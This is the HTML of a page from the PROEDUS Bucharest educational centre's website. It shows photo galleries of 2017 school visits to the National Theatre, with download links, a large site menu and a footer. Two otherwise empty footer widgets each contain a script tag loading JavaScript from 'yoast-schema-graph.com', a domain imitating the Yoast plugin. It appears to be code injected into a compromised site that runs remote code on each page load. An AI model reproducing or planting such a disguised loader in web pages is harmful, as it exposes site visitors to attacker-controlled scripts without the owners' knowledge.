		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Pauza de cultura</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/scoala-altfel-2017-2/">Școala Altfel 2017</a></li><li class="active" title="Pauza de cultura">Pauza de cultura</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-29207 post type-post status-publish format-standard has-post-thumbnail hentry category-civitas category-scoala-altfel-2017-2 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1000" height="668" src="https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg 1000w, https://proedus.ro/wp-content/uploads/2017/05/poza-33-300x200.jpg 300w, https://proedus.ro/wp-content/uploads/2017/05/poza-33-696x465.jpg 696w, https://proedus.ro/wp-content/uploads/2017/05/poza-33-629x420.jpg 629w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>TNB &#8211; 18.05.2017</h2>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-3.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-3-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-3" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-31.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-31-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-31" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-33-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-33" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-34.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-34-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-34" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-35.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-35-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-35" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/poza-42.jpg" data-lightbox="lightbox[rel-29207-4166079520]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/poza-42-150x150.jpg" class="attachment-thumbnail" alt="" title="poza-42" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1495174629396"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="line-height: 1.5;">Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.mediafire.com/?42nq5n1nv8wl1jp" title="" target="_blank">Descarca pozele</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>TNB &#8211; 16.05.2017</h2>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-2.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-2-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-2" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-6.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-6-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-6" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-27.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-27-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-27" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-28.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-28-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-28" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-38.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-38-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-38" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-40.jpg" data-lightbox="lightbox[rel-29207-3721882507]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/05/TNB-16.05.2017-40-150x150.jpg" class="attachment-thumbnail" alt="" title="TNB - 16.05.2017-40" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1495174629396"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="line-height: 1.5;">Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.mediafire.com/?y979gynp4airryk" title="" target="_blank">Descarca pozele</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><br />
</div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1494915894102"><div class="wpb_wrapper"><br />
</div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p></p>

		</div>
	</div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/bucurestiul-prin-ochii-taimuzeul-colectiilor-de-arta/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Bucurestiul prin</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/conil-fest-festivalul-integrarii/"><div class="nav-title">Next Post <h5>CONIL Fest</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/appku\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" 